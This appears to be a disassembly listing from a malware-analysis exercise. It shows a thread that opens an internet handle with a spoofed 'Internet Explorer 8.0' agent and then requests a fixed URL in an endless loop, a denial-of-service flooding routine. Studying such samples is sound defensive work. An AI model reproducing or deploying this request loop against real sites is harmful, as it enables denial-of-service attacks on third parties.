 ; DWORD __stdcall StartAddress(LPVOID)
StartAddress proc near
push esi
push edi
push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Internet Explorer 8.0"
call ds:InternetOpenA
mov edi, ds:InternetOpenUrlA
mov esi, eax
loc_40116D: ; dwContext
push 0
push 80000000h ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.malwareanalysisbook.com"
push esi ; hInternet
call edi ; InternetOpenUrlA
jmp short loc_40116D
StartAddress endp